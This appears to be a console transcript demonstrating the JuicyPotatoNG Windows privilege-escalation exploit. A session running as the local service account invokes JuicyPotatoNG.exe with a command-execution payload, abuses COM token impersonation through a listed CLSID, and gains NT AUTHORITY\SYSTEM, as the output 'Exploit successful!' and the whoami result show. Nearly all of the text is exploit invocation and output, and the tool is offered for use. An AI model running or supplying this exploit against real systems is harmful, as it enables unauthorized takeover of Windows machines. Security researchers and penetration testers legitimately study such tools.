 C:\Users\splintercode\source\repos\JuicyPotatoNG\x64\Release>whoami
nt authority\local service
C:\Users\splintercode\source\repos\JuicyPotatoNG\x64\Release>JuicyPotatoNG.exe -t * -p "C:\windows\system32\cmd.exe" -a
"/c whoami > C:\juicypotatong.txt"
JuicyPotatoNG
by decoder_it & splinter_code
[*] Testing CLSID {854A20FB-2D44-457D-992F-EF13785D2B51} - COM server port 10247
[+] authresult success {854A20FB-2D44-457D-992F-EF13785D2B51};NT AUTHORITY\SYSTEM;Impersonation
[+] CreateProcessWithTokenW OK
[+] Exploit successful!
C:\Users\splintercode\source\repos\JuicyPotatoNG\x64\Release>type C:\juicypotatong.txt
nt authority\system
C:\Users\splintercode\source\repos\JuicyPotatoNG\x64\Release>